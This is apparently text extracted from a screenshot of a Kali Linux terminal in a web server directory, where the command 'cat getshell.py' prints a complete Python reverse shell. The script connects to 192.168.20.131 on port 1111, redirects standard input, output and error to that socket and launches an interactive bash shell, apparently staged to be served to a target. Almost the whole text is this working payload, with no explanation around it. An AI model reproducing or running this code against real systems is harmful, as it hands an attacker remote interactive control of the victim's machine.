 debian.html
genius@kali-liquor: /var/www/html
文件 动作 编辑 查看 帮助
┌──(genius㉿kali-liquor)-[/var/www/html]
└─$ cat getshell.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.20.131",1111))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
┌──(genius㉿kali-liquor)-[/var/www/html]
└─$